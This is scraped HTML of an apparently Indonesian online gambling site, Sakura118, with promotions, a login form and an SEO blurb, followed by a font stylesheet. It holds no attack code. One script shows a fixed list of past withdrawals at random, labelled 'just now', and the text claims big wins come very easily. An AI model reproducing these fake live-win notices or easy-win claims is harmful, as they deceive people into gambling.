                                        src="/storage/sliders/promo-spesial-ramadhan-20-1710759168.jpg"
                                        alt="slider 4">
                                </div>
                            </div>
                        </div>
                                                    </a>
                                                                                                <a href="https://sussakura118.com/" target="_blank">
                                                <div class="slides overflow-hidden">
                            <div class="relative">
                                <div class="images">
                                    <img class="w-full rounded-xl h-full max-w-full" style="height: 100% !important"
                                        src="/storage/sliders/event-black-scatter-1739974395.jpg"
                                        alt="1">
                                </div>
                            </div>
                        </div>
                                                    </a>
                                            
                                                                                                    <div class="slides overflow-hidden">
                                <div class="relative">
                                    <div class="images">
                                        <img class="w-full rounded-xl h-full max-w-full" style="height: 100% !important"
                                            src="https://pub-4342a8a4bc4e4ea6a1ae05c91296684a.r2.dev/erp/IDR - 1200 x 420.jpg"
                                            alt="Playtech Promo (D)">
                                    </div>
                                </div>
                            </div>
                                                                                                                                                                                                    <div class="slides overflow-hidden">
                                <div class="relative">
                                    <div class="images">
                                        <img class="w-full rounded-xl h-full max-w-full" style="height: 100% !important"
                                            src="https://pub-4342a8a4bc4e4ea6a1ae05c91296684a.r2.dev/erp/playwin promo desktop.webp"
                                            alt="Spade Gaming Promo (D)">
                                    </div>
                                </div>
                            </div>
                                                                                                                                    </div>
            </div>
                            <div class="xl:block hidden">
                    <div class="triangle lg:flex flex-row flex-nowrap justify-between items-stretch relative mb-5"
                        style="align-content: stretch">
                        <div class="relative">
                            <a href="#login_form" rel="modal:open">
                                <img style="height: 350px;"
                                    src="https://hokisakura118.com/storage/images/desktop-slots.webp"
                                    alt="">
                            </a>
                        </div>
                        <div class="relative">
                            <a href="#login_form" rel="modal:open">
                                <img class="lg:w-655 lg:h-175"
                                    src="https://hokisakura118.com/storage/images/desktop-sportsbook.webp">
                            </a>
                        </div>
                        <div class="relative">
                            <a href="#login_form" rel="modal:open">
                                <img class="lg:w-595"
                                    src="https://hokisakura118.com/storage/images/desktop-casino.webp">
                            </a>
                        </div>
                    </div>

                    <div class="lg:flex flex-row flex-nowrap justify-between items-stretch relative mb-5">
                        <div class="games">
                            <a href="#login_form" rel="modal:open">
                                <img class="lg:w-625"
                                    src="https://hokisakura118.com/storage/images/desktop-togel.webp">
                            </a>
                        </div>
                        <div class="games absolute lg:right-0">
                            <a href="#login_form" rel="modal:open">
                                <img class="max-w-full" style="width: 600px"
                                    src="https://hokisakura118.com/storage/images/desktop-promotion.webp">
                            </a>
                        </div>
                    </div>

                    <div class="lg:flex items-center">
                        <div class="relative">
                            <a href="#login_form" rel="modal:open">
                                <img src="https://hokisakura118.com/storage/images/desktop-cs.webp">
                            </a>
                        </div>
                        <div class="relative lg:w-72 pl-5">
                            <a href="#login_form" rel="modal:open">
                                <img class="relative w-full"
                                    src="https://hokisakura118.com/storage/images/desktop-wallet.webp">
                            </a>
                        </div>
                    </div>
                </div>

                <div class="sm:block lg:hidden hidden">
                    <div class="block relative items-center">
                        <div class="relative">
                            <a href="#login_form" rel="modal:open">
                                <img class="w-full"
                                    src="https://hokisakura118.com/storage/images/desktop-slots.webp">
                            </a>
                        </div>
                    </div>

                    <div class="block relative items-center">
                        <div class="relative">
                            <a href="#login_form" rel="modal:open">
                                <img class="w-full"
                                    src="https://hokisakura118.com/storage/images/desktop-sportsbook.webp">
                            </a>
                        </div>
                    </div>

                    <div class="block relative items-center">
                        <div class="relative">
                            <a href="#login_form" rel="modal:open">
                                <img class="w-full"
                                    src="https://hokisakura118.com/storage/images/desktop-casino.webp">
                            </a>
                        </div>
                    </div>

                    <div class="block relative items-center">
                        <div class="relative">
                            <a href="#login_form" rel="modal:open">
                                <img class="w-full"
                                    src="https://hokisakura118.com/storage/images/desktop-togel.webp">
                            </a>
                        </div>
                    </div>

                    <div class="block relative items-center">
                        <div class="relative">
                            <a href="#login_form" rel="modal:open">
                                <img class="w-full"
                                    src="https://hokisakura118.com/storage/images/desktop-cs.webp">
                            </a>
                        </div>
                    </div>

                    <div class="block relative items-center">
                        <div class="relative">
                            <a href="#login_form" rel="modal:open">
                                <img class="w-full"
                                    src="https://hokisakura118.com/storage/images/desktop-promotion.webp">
                            </a>
                        </div>
                    </div>

                    <div class="x block relative items-center mt-3">
                        <div class="relative">
                            <a href="#login_form" rel="modal:open">
                                <img class="w-full"
                                    src="https://hokisakura118.com/storage/images/desktop-wallet.webp">
                            </a>
                        </div>
                    </div>


                </div>

                <div class="sm:hidden">
                    <div class="block relative items-center">
                        <div class="relative">
                            <a href="#login_form" rel="modal:open">
                                <img class="w-full"
                                    src="https://hokisakura118.com/storage/images/desktop-slots.webp">
                            </a>
                        </div>
                    </div>

                    <div class="block relative items-center">
                        <div class="relative">
                            <a href="#login_form" rel="modal:open">
                                <img class="w-full"
                                    src="https://hokisakura118.com/storage/images/desktop-sportsbook.webp">
                            </a>
                        </div>
                    </div>

                    <div class="block relative items-center">
                        <div class="relative">
                            <a href="#login_form" rel="modal:open">
                                <img class="w-full"
                                    src="https://hokisakura118.com/storage/images/desktop-casino.webp">
                            </a>
                        </div>
                    </div>

                    <div class="block relative items-center">
                        <div class="relative">
                            <a href="#login_form" rel="modal:open">
                                <img class="w-full"
                                    src="https://hokisakura118.com/storage/images/desktop-togel.webp">
                            </a>
                        </div>
                    </div>

                    <div class="block relative items-center">
                        <div class="relative">
                            <a href="#login_form" rel="modal:open">
                                <img class="w-full"
                                    src="https://hokisakura118.com/storage/images/desktop-cs.webp">
                            </a>
                        </div>
                    </div>

                    <div class="block relative items-center">
                        <div class="relative">
                            <a href="#login_form" rel="modal:open">
                                <img class="w-full"
                                    src="https://hokisakura118.com/storage/images/desktop-promotion.webp">
                            </a>
                        </div>
                    </div>

                    <div class="x block relative items-center mt-3">
                        <div class="relative">
                            <a href="#login_form" rel="modal:open">
                                <img class="w-full"
                                    src="https://hokisakura118.com/storage/images/desktop-wallet.webp">
                            </a>
                        </div>
                    </div>


                </div>

                <div class="xl:hidden lg:block hidden">
                    <div class="block relative items-center">
                        <div class="relative">
                            <a href="#login_form" rel="modal:open">
                                <img class="w-full"
                                    src="https://hokisakura118.com/storage/images/desktop-slots.webp">
                            </a>
                        </div>
                    </div>

                    <div class="block relative items-center">
                        <div class="relative">
                            <a href="#login_form" rel="modal:open">
                                <img class="w-full"
                                    src="https://hokisakura118.com/storage/images/desktop-sportsbook.webp">
                            </a>
                        </div>
                    </div>

                    <div class="block relative items-center">
                        <div class="relative">
                            <a href="#login_form" rel="modal:open">
                                <img class="w-full"
                                    src="https://hokisakura118.com/storage/images/desktop-casino.webp">
                            </a>
                        </div>
                    </div>

                    <div class="block relative items-center">
                        <div class="relative">
                            <a href="#login_form" rel="modal:open">
                                <img class="w-full"
                                    src="https://hokisakura118.com/storage/images/desktop-togel.webp">
                            </a>
                        </div>
                    </div>

                    <div class="block relative items-center">
                        <div class="relative">
                            <a href="#login_form" rel="modal:open">
                                <img class="w-full"
                                    src="https://hokisakura118.com/storage/images/desktop-cs.webp">
                            </a>
                        </div>
                    </div>

                    <div class="block relative items-center">
                        <div class="relative">
                            <a href="#login_form" rel="modal:open">
                                <img class="w-full"
                                    src="https://hokisakura118.com/storage/images/desktop-promotion.webp">
                            </a>
                        </div>
                    </div>

                    <div class="x block relative items-center mt-3">
                        <div class="relative">
                            <a href="#login_form" rel="modal:open">
                                <img class="w-full"
                                    src="https://hokisakura118.com/storage/images/desktop-wallet.webp">
                            </a>
                        </div>
                    </div>
                </div>
            
        </div>
    </div>
        <style>
    #footer .containerss {
        transform-origin: top center !important;
        -moz-transform: scale(0.95) !important;
    }

    .density h2 {
        margin-bottom: 1rem;
        font-size: 1.5rem;
        line-height: 2rem;
        font-weight: 600;
    }

    .density h3 {
        margin-bottom: 1rem;
        font-size: 1rem;
        line-height: 2rem;
        font-weight: 600;
    }

    .density h1 {
        font-size: 1.8rem;
        margin-bottom: 1rem;
        line-height: 2rem;
        font-weight: 600;
    }

    .density ul {
        padding-left: 1rem;
        list-style-type: disc;
        line-height: 2rem;
    }

    .density ol {
        padding-left: 1rem;
        list-style-type: number;
        line-height: 2rem;
    }
</style>
<div id="footer" class="lg:py-8 lg:pt-8 pt-2 pb-2 h-full" style="color: #FFFFFF">
    <div class="containerss container h-full">
        <div class="grid lg:grid-cols-3 grid-cols-1 lg:gap-x-4 gap-x-2 lg:my-6 my-2" style="">
            <div class="lg:mb-0 mb-5 text-left">
                <div class="license">
                    <h2 class="uppercase whitespace-nowrap tracking-widest lg:text-xl text-sm font-medium"
                        style="color: #009F14">Lisensi</h2>
                </div>
                                    <div class="logofooter mt-4">
                        <img class="lg:w-48 w-36 mx-0 mx-auto max-w-full w-full"
                             src="https://hokisakura118.com/storage/settings/site_logo-1670165783.png" alt="Site Branding">
                    </div>
                            </div>
            <div class="browser lg:mb-0 mb-8 text-left">
                <h2 class="uppercase whitespace-nowrap tracking-widest lg:text-xl text-sm font-medium"
                    style="color: #009F14">Browser yang didukung</h2>
                <div class="flex gap-x-2 items-center mt-4">
                    <img class="lg:w-auto w-32 mx-0"
                         src="https://hokisakura118.com/assets/images/dark-green/footer/supported.svg"
                         alt="Supported">
                </div>
            </div>
            <div class="browser lg:mb-0 mb-8 text-left">
                <h2 class="uppercase whitespace-nowrap tracking-widest lg:text-xl text-sm font-medium"
                    style="color: #009F14">Tanggung Jawab Bermain</h2>
                <div class="flex gap-x-2 items-center mt-4">
                    <img class="lg:w-auto w-48 mx-0"
                         src="https://hokisakura118.com/assets/images/dark-green/footer/responsible.svg"
                         alt="Responsive">
                </div>
            </div>
        </div>

                    <div class="density border-t border-b pt-4 pb-4 border-main border-opacity-25">
                <style>
                    .density p {
                        line-height: 25px;
                        margin-bottom: 1rem;
                    }
                </style>
                <h1><strong>Sakura118: Apa yang Menjadikannya Berbeda?</strong></h1><p><a href="https://hokisakura118.com/">Sakura118</a>&nbsp;adalah salah satu situs game resmi paling populer hingga saat ini dengan berbagai permainan lengkap yang sangat mudah mendapatkan kemenangan besar setiap permainan yang tersedia di sakura118, salah satu platform perjudian daring yang menawarkan berbagai jenis permainan slot dari berbagai penyedia terkemuka di industri ini. Situs ini dikenal karena komitmennya terhadap pengalaman pengguna yang superior dan berbagai keunggulan lainnya. Berikut adalah beberapa hal yang membuat Sakura 118 menonjol di antara pesaingnya:</p><ol><li><p><strong>Keanekaragaman Permainan</strong>: <a href="https://hokisakura118.com/">Sakura 118</a> menawarkan berbagai macam permainan slot dari penyedia terkemuka seperti Pragmatic Play, Playtech, Microgaming, dan banyak lagi. Ini memastikan bahwa para pemain memiliki pilihan yang luas untuk dipilih sesuai dengan preferensi mereka.</p></li><li><p><strong>Keamanan dan Keandalan</strong>: Situs ini dikenal aman dan terpercaya dalam hal keamanan data dan transaksi keuangan. Hal ini sangat penting dalam dunia perjudian online di mana keamanan menjadi prioritas utama bagi para pemain.</p></li><li><p><strong>Promosi dan Bonus</strong>: Sakura118 sering menawarkan berbagai promosi, bonus selamat datang, dan penawaran lainnya kepada pemainnya. Ini tidak hanya meningkatkan nilai hiburan tetapi juga memberi peluang kepada pemain untuk memperoleh keuntungan tambahan.</p></li><li><p><strong>Pengalaman Pengguna</strong>: Antarmuka pengguna yang ramah dan responsif membuat navigasi di situs ini menjadi mudah bagi pemula maupun pemain berpengalaman.</p></li><li><p><strong>Pelayanan Pelanggan</strong>: <a href="https://heylink.me/link_sakura118/">Sakura118</a> dikenal memiliki layanan pelanggan yang responsif dan profesional, siap membantu pemain dalam hal apa pun yang mereka perlukan.</p></li></ol><h2>Meningkatkan Pengalaman Bermain di <a href="https://hokisakura118.com/">Sakura118</a>​</h2><p>Untuk memaksimalkan pengalaman bermain slot di Sakura118 dan meningkatkan peluang Anda untuk menang, ada beberapa tips yang dapat Anda pertimbangkan:</p><ol><li><p><strong>Pilih Permainan yang Tepat</strong>: Pilihlah permainan slot yang sesuai dengan gaya bermain dan preferensi Anda. Permainan dengan RTP sakura118 (Return to Player) yang lebih tinggi biasanya memberikan peluang menang yang lebih baik dalam jangka panjang.</p></li><li><p><strong>Manfaatkan Bonus dan Promosi</strong>: Jangan lewatkan kesempatan untuk mengklaim bonus selamat datang atau <strong>promosi</strong> lainnya yang ditawarkan oleh Sakura118. Ini bisa meningkatkan bankroll Anda dan memberi Anda lebih banyak waktu bermain.</p></li><li><p><strong>Atur Anggaran dengan Bijak</strong>: Tentukan batas berapa banyak uang yang ingin Anda pertaruhkan dan tetaplah konsisten dengan anggaran Anda. Jangan tergoda untuk melebihi batas tersebut dalam upaya untuk memulihkan kerugian.</p></li><li><p><strong>Pahami Aturan dan Strategi</strong>: Sebelum memulai bermain, luangkan waktu untuk memahami aturan permainan dan strategi yang mungkin berguna. Ini bisa membantu Anda membuat keputusan yang lebih baik saat bermain.</p></li><li><p><strong>Bermain dengan Sabar</strong>: Slot adalah permainan keberuntungan, jadi penting untuk bermain dengan sabar dan tidak terburu-buru. Tetaplah tenang dan nikmati prosesnya.</p></li></ol><p>&nbsp;</p><p></p><p></p><p></p><p></p><p></p><p></p><p></p><p></p><p></p><p></p><p></p><p></p><p></p><p></p><p></p><p></p><p></p><p></p><p></p><p></p><p></p><p></p><p></p><p></p><p></p><p></p><p></p><p></p>
            </div>
        
        <div class="lg:mt-6 mt-2">
            <div class="lg:flex justify-between items-center py-4">
                <p class="lg:mb-0 mb-4 lg:text-left text-center">Hak Cipta © Sinarplay.</p>
                <div class="relative lg:flex hidden items-center gap-x-2">
                    <a href="#">Indonesia</a>
                    <span class="iconify" data-icon="ant-design:caret-down-filled"></span>
                </div>
            </div>
        </div>
    </div>
</div>

    <div id="floatMenu" class="lg:hidden fixed w-full py-2 bottom-0 rounded-t-2xl"
         style="box-shadow: 0px 3px 46px 13px rgb(0 0 0 / 24%);">
        <div class="flex justify-between items-center sm:w-3/4 w-full mx-auto text-center">
            <div class="w-2/6">
                <a href="#login_form" rel="modal:open">
                    <img class="mx-auto w-6 mb-2"
                         src="https://hokisakura118.com/assets/images/dark-green/float-menu/float_login.svg"
                         alt="Login">
                    <span class="uppercase text-sm font-light"
                          style="color:#FFFFFF">Login</span>
                </a>
            </div>
            <div class="w-2/6">
                <a href="https://hokisakura118.com/register">
                    <img class="mx-auto w-6 mb-2"
                         src="https://hokisakura118.com/assets/images/dark-green/float-menu/float_register.svg"
                         alt="Register">
                    <span class="uppercase text-sm font-light"
                          style="color:#FFFFFF">Daftar</span>
                </a>
            </div>
            <div class="w-2/6">
                <a href="https://tawk.to/chat/6707f9da8679f374f404ed0b/1i9rig041"
                   target="_blank">
                    <img class="mx-auto w-6 mb-2"
                         src="https://hokisakura118.com/assets/images/dark-green/float-menu/float_chat.svg"
                         alt="Live Chat">
                    <span class="uppercase text-sm font-light"
                          style="color:#FFFFFF">Live Chat</span>
                </a>
            </div>
        </div>
    </div>


<div id="overlay-body" class="overlay-body bg-black bg-opacity-50 fixed w-full h-full top-0 bottom-0 hidden"></div>

<div id="login_form" class="hidden">
    <div class="relative">
        <div class="shadow-2xl rounded-lg lg:w-595 modalback">
            <div class="p-5 text-center rounded-t-lg modalhead">
                <div class="logo text-center mx-auto w-64">
                    <img class="w-full mx-auto max-w-fll"
                         src="https://hokisakura118.com/storage/settings/site_logo-1670165783.png"
                         alt="">
                </div>
            </div>
            <form action="https://hokisakura118.com/login" method="POST" class="mt-4 p-5">
                <input type="hidden" name="_token" value="CdIcVZP9G8ymIa7JSnSoYMiP6V7lg37sylfYHyBp">                <h2 class="text-white lg:text-2xl text-lg uppercase font-semibold text-center mb-3"
                    style="color: #009F14">Login to your Account</h2>
                <div class="flex justify-start items-center mb-4">
                    <input type="text" name="username" id="modal_username_login"
                           class="w-full p-4 px-6 rounded-lg border border-white border-opacity-10 focus:outline-none"
                           placeholder="Username" style="background: #262626">
                </div>
                <div class="flex justify-start items-center">
                    <input type="password" name="password" id="modal_password_login"
                           class="w-full p-4 px-6 rounded-lg border border-white border-opacity-10 focus:outline-none"
                           placeholder="Password" style="background: #262626">
                </div>
                <div class="flex justify-between items-center my-4">
                    <div class="form-group flex">
                        <input type="checkbox" name="remember" id="remember" class="border border-main">
                        <label for="remember" class="ml-2 font-medium relative"
                               style="color:#EAEAEA;top: -3px;">Remember
                            Me</label>
                    </div>
                </div>
                <button type="submit"
                        class="bg-main text-center my-4 mb-2 text-white font-medium text-sm py-2 w-full block rounded-lg uppercase">
                    Submit
                    login
                </button>
                <a href="https://hokisakura118.com/register"
                   class="text-center transition-all duration-200 mb-4 text-main font-medium text-sm py-2 w-full block rounded-lg uppercase">Daftar</a>
            </form>
        </div>
    </div>
</div>

<div id="modal_inbox" class="modal_inbox hidden"
     style="background: #262626;color: #EAEAEA">
    <div class="relative">
        <div class="shadow-2xl rounded-lg p-6 lg:w-s595">
            <h2 class="text-2xl font-semibold text-left mb-5" id="modal_ticket_name"
                style="color: #EAEAEA"></h2>

            <div class="flex border-b pb-2 mb-2 border-darkgray border-opacity-20">
                <div class="flex mr-2">
                    <strong class="flex w-20 font-medium">Ticket No</strong> :
                </div>
                <div><span class="font-normal" id="modal_ticket_id"></span></div>
            </div>

            <div class="flex border-b pb-2 mb-2 border-darkgray border-opacity-20">
                <div class="flex mr-2">
                    <strong class="flex w-20 font-medium">Status</strong> <span>:</span>
                </div>
                <div><span class="font-normal capitalize" id="modal_ticket_status"></span></div>
            </div>

            <div class="flex border-b pb-2 mb-2 border-darkgray border-opacity-20">
                <div class="flex mr-2">
                    <strong class="flex w-20 font-medium">Tanggal</strong> <span>:</span>
                </div>
                <div><span class="font-normal capitalize" id="modal_ticket_tanggal"></span></div>
            </div>

            <div class="flex border-b pb-2 mb-2 border-darkgray border-opacity-20">
                <div class="flex mr-2">
                    <strong class="flex w-20 font-medium">Isi Pesan</strong> <span>:</span>
                </div>
                <div><span class="font-normal capitalize" id="modal_ticket_description"></span></div>
            </div>

            <div class="lg:flex border-b pb-2 mb-2 border-darkgray border-opacity-20">
                <div class="flex mr-2">
                    <strong class="lg:flex w-20 font-medium">Isi Reply</strong> <span>:</span>
                </div>
                <div>
                    <p class="font-normal capitalize overflow-hidden text-justify" id="modal_ticket_reply"></p>
                </div>
            </div>

            <div class="flex justify-center">
                <a href="#close-modal" rel="modal:close"
                   class="bg-main text-center px-6 py-2 rounded-full text-white font-bold">Close</a>
            </div>
        </div>
    </div>
</div>


    <div class="modal-information modal-simple fixed overflow-hidden">
        <div class="modal-head py-2 px-4">
            <div class="justify-between items-center flex">
                <h2 class="font-semibold">EVENT BLACK SCATTER</h2>
                <button class="close-modal-simple focus:outline-none">
                    <img src="https://hokisakura118.com/assets/images/mobile-view/svg/icon-x.svg"
                         class="w-6 bg-white text-black rounded-full p-1" alt="">
                </button>
            </div>
        </div>
        <div class="modal-back">
                                                <img src="https://hokisakura118.com/storage/popups/image-desktop-popup-1739974563.jpg" style="width:100%"
                         alt="EVENT BLACK SCATTER">
                                    </div>
    </div>

    <script>
        $(function () {
            if (localStorage.getItem('seen') != (new Date()).getDate()) {
                setTimeout(() => {
                    $('.modal-simple').show();
                    $('.overlay-body').addClass('show');
                    localStorage.setItem('seen', (new Date()).getDate());
                }, 1000);
            }
        });

        $('.close-modal-simple').click(function () {
            $('.modal-simple').hide();
            $('.overlay-body').removeClass('show');
        });
        $('.overlay-body').click(function () {
            $('.modal-simple').hide();
            $('.overlay-body').removeClass('show');
        })
    </script>

<style>
    .overlay-body {
        z-index: 1
    }
</style>



<style>
    .overlay-maintenance {
        background: rgb(0 0 0 / 80%);
        top: 0;
        z-index: 99999;
    }

    .overlay-maintenance .boxs {
        position: absolute;
        left: 50%;
        top: 50%;
        transform: translate(-50%, -50%);
    }

    @media (min-width: 640px) {
    }

    @media (min-width: 768px) {
        .container {
            transform-origin: 50% 0%;
            zoom: 0.85;
            zoom: 85%;
            margin: auto;
            -moz-transform: scale(0.85)
        }

        #header .container {
            transform-origin: 50% 50%;
        }

        .bigcover .container {
            -moz-transform: scale(1)
        }

        .informasi .container,
        .kanan .container {
            transform-origin: 50% 0%;
            zoom: 1;
            zoom: 100%;
            margin: auto;
            -moz-transform: scale(1)
        }

        @-moz-document url-prefix() {
            #footer .container {
                margin-bottom: -2rem;
            }
        }

    }

    @media (min-width: 1024px) {
    }
</style>

    <style>
        @media  screen and (min-width: 1200px) {
            @-moz-document url-prefix() {
                #wrapper {
                    margin-bottom: -7.5rem;
                }

                #footer .container {
                    margin-bottom: -11rem;
                }
            }
        }
    </style>
















<script>
    // alert: don't change this var to let or const, because it will be overwritten
    var closeModalFeedback = document.querySelector('.close-modal-feedback');
    var overlayModalFeedback = document.querySelector('.overlay-feedback');
    var modalFeedback = document.querySelector('.modal-feedback');

    if (closeModalFeedback) {
        closeModalFeedback.addEventListener('click', function () {
            overlayModalFeedback.style.display = 'none';
        })
    }

    document.addEventListener('keydown', (event) => {
            if (event.key === 'Enter') {
                if (modalFeedback) modalFeedback.style.display = 'none';
                if (overlayModalFeedback) overlayModalFeedback.style.display = 'none';
            }
        }
    )

    document.addEventListener('keyup', (event) => {
        if (event.code === 'Space' && event.target === document.body) {
            event.preventDefault();
            if (modalFeedback) modalFeedback.style.display = 'none';
            if (overlayModalFeedback) overlayModalFeedback.style.display = 'none';
        }
    })

    document.addEventListener('keydown', (event) => {
        if (event.key === 'Escape') {
            if (modalFeedback) modalFeedback.style.display = 'none';
            if (overlayModalFeedback) overlayModalFeedback.style.display = 'none';
        }
    })
</script>

    </div>
    <script src="https://hokisakura118.com/assets/float/float-navigation.js?v=1.1"></script>
    

    <script src="https://hokisakura118.com/assets/js/guest/app.js"></script>
    <script>
        const changeUangKu = (value) => {
            const dom = document.getElementById('uangku');
            if (dom) {
                dom.innerHTML = `Rp. ${value}`;
            }
        }
    </script>
    <script>
        function dropDown() {
            document.getElementById("myDropdown").classList.toggle("show");
        }
    </script>
        <script>
        $('.slideshow').slick({
            infinite: true,
            speed: 500,
            fade: true,
            autoplay: true,
            autoplaySpeed: 2000,
            cssEase: 'linear',
            prevArrow: '<button type="button" class="slick-next z-50 text-white absolute focus:outline-none left-0 lg:top-2/4 top-full"><span class="iconify text-6xl" data-icon="eva:arrow-ios-back-fill" data-inline="false"></span></button>',
            nextArrow: '<button type="button" class="slick-prev z-50 text-white absolute focus:outline-none right-0 lg:top-2/4 top-full"><span class="iconify text-6xl" data-icon="eva:arrow-ios-forward-fill" data-inline="false"></span></button>',
        });
    </script>

    <!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/6707f9da8679f374f404ed0b/1i9rig041';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
    <div class="relative">
        <div class="popup-close" style="position: fixed;bottom: 132px;z-index: 10;left: 75px;background: #fff;color: #000;border-radius: 100%;width: 20px;height: 20px;">
            <center><b>x</b></center>
        </div>
        <div class="social-float">
            <div style="position: fixed; bottom: 60px; left: 5px; z-index: 10; opacity: 0.98;">
                <a href="https://wa.me/62087785304319" target="_blank" rel="noopener"><img class="wabutton" src="https://i.ibb.co/Bq9Hsw9/372108180-WHATSAPP-ICON-400.gif" alt="Whatsapp" width="80" height="80"></a>
            </div>           
        </div>
        <script>
                $('.popup-close').click(() => {
                    $('.popup-close').hide();
                    $('.social-float').hide();
                })
        </script>
    </div>

    <script>
        const changeModalText = (inputObject) => {
            document.getElementById('modal_ticket_id').innerHTML = inputObject.getAttribute('data-id');
            document.getElementById('modal_ticket_name').innerHTML = inputObject.getAttribute('data-name');
            document.getElementById('modal_ticket_status').innerHTML = inputObject.getAttribute('data-status');
            document.getElementById('modal_ticket_description').innerHTML = inputObject.getAttribute(
                'data-description');
            document.getElementById('modal_ticket_reply').innerHTML = inputObject.getAttribute('data-reply');
            document.getElementById('modal_ticket_tanggal').innerHTML = inputObject.getAttribute('data-tanggal');
        }
    </script>

    
            <div id="toastWDApprovalLists"
            style="background: #262626;color: #EAEAEA;max-width: 400px;"
            class="fixed w-full gap-1 text-gray-50 rounded-t-md shadow-sm bottom-5 left-5 hidden">
            <div class="p-2 flex items-center">
                <img src="https://hokisakura118.com/storage/settings/site_logo_favicon-1670165783.png"
                    alt="logo" class="w-12 rounded-md">
                <div class="font-normal ml-4">
                    <h2 id="toastWDApprovalUsername" class="text-base"></h2>
                    <div class="my-1"><span id="toastWDApprovalUsername"></span> Berhasil Withdraw</div>
                    <div style="color: #009F14">
                        <span id="toastWDApprovalAmount" class="font-semibold"></span>
                    </div>
                    <div style="font-size:12px;color: #EAEAEA;">Baru Saja</div>
                </div>
            </div>
            <div class="loading_bar w-full block"
                style="height:4px;background: #009F14"></div>
        </div>

        
        <script>
            const approval_withdrawals = [{"amount":50000,"username":"fariz124"},{"amount":50000,"username":"satria24"},{"amount":80000,"username":"satria24"},{"amount":1450000,"username":"Drieparker45"},{"amount":150000,"username":"Sembilu13"},{"amount":300000,"username":"mochkefin"},{"amount":201000,"username":"jp224"},{"amount":100000,"username":"Baim88"},{"amount":160000,"username":"Akmal111"},{"amount":750000,"username":"Reka123"}];

            const showApprovalWithdrawalToast = () => {
                document.getElementById('toastWDApprovalLists').classList.remove('hidden');

                const index = Math.floor(Math.random() * approval_withdrawals.length);
                const data = approval_withdrawals[index];

                const dataUsername = data.username;
                const slice = dataUsername.slice(-2);
                const replaceUsername = dataUsername.replace(slice, '****');

                document.getElementById('toastWDApprovalUsername').innerHTML = replaceUsername;
                document.getElementById('toastWDApprovalAmount').innerHTML = new Intl.NumberFormat('id-ID', {
                    style: 'currency',
                    currency: 'IDR',
                    minimumFractionDigits: 0,
                    maximumFractionDigits: 0,
                }).format(data.amount);

                setTimeout(function() {
                    hideApprovalWithdrawalToast();
                }, 5000);
            }

            const hideApprovalWithdrawalToast = () => {
                document.getElementById('toastWDApprovalLists').classList.add('hidden');
            }

            if (approval_withdrawals && approval_withdrawals.length > 0) {
                showApprovalWithdrawalToast();

                setInterval(function() {
                    showApprovalWithdrawalToast();
                }, 10000);
            }
        </script>
    



<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9cacd148c639438395af70b8023cee08","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://hokisakura118.com/assets/css/fonts/fonts.css
body_size: 552
content:
@font-face {
    font-family: "NexaText";
    font-weight: 100;
    src: url("NexaTextThin.woff2") format("woff2");
}
@font-face {
    font-family: "NexaText";
    font-weight: 200;
    src: url("NexaTextExtraLight.woff2") format("woff2");
}
@font-face {
    font-family: "NexaText";
    font-weight: 300;
    src: url("NexaTextLight.woff2") format("woff2");
}
@font-face {
    font-family: "NexaText";
    font-weight: 400;
    src: url("NexaTextRegular.woff2") format("woff2");
}
@font-face {
    font-family: "NexaText";
    font-weight: 500;
    src: url("NexaTextBold.woff2") format("woff2");
}
@font-face {
    font-family: "NexaText";
    font-weight: 600;
    src: url("NexaTextExtraBold.woff2") format("woff2");
}
@font-face {
    font-family: "NexaText";
    font-weight: 800;
    src: url("NexaTextBlack.woff2") format("woff2");
}
@font-face {
    font-family: 'icomoon';
    src: url('icomoon.eot?f1rhhr');
    src: url('font-icon.woff2') format('woff2'),
    url('icomoon.eot?f1rhhr#iefix') format('embedded-opentype'),
      url('icomoon.ttf?f1rhhr') format('truetype'),
      url('icomoon.woff?f1rhhr') format('woff'),
      url('icomoon.svg?f1rhhr#icomoon') format('svg');
    font-weight: normal;
    font-style: normal;
    font-display: block;
  }

  [class^="icon-"], [class*=" icon-"] {
    /* use !important to prevent issues with browser extensions that change fonts */
    font-family: 'icomoon' !important;
    speak: never;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;

    /* Better Font Rendering =========== */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
  }

  .icon-icon-general:before {
    content: "\e92e";
  }
  .icon-icon-support:before {
    content: "\e92f";
  }
  .icon-icon-hot:before {
    content: "\e92a";
    color: #e22929;
  }
  .icon-icon-new .path1:before {
    content: "\e92b";
    color: rgb(225, 159, 45);
  }
  .icon-icon-new .path2:before {
    content: "\e92c";
    margin-left: -1em;
    color: rgb(255, 255, 255);
  }
  .icon-icon-recent:before {
    content: "\e92d";
  }
  .icon-icon-all:before {
    content: "\e900";
  }
  .icon-icon-android:before {
    content: "\e901";
  }
  .icon-icon-apple:before {
    content: "\e902";
  }
  .icon-icon-arcade:before {
    content: "\e903";
  }
  .icon-icon-captcha:before {
    content: "\e904";
  }
  .icon-icon-card:before {
    content: "\e905";
  }
  .icon-icon-card2:before {
    content: "\e906";
  }
  .icon-icon-casino:before {
    content: "\e907";
  }
  .icon-icon-casinov2:before {
    content: "\e908";
  }
  .icon-icon-checklist:before {
    content: "\e909";
  }
  .icon-icon-deposit:before {
    content: "\e90a";
  }
  .icon-icon-dropdown:before {
    content: "\e90b";
  }
  .icon-icon-email:before {
    content: "\e90c";
  }
  .icon-icon-exit:before {
    content: "\e90d";
  }
  .icon-icon-histori:before {
    content: "\e90e";
  }
  .icon-icon-home:before {
    content: "\e90f";
  }
  .icon-icon-inbox:before {
    content: "\e910";
  }
  .icon-icon-money:before {
    content: "\e911";
  }
  .icon-icon-phone:before {
    content: "\e912";
  }
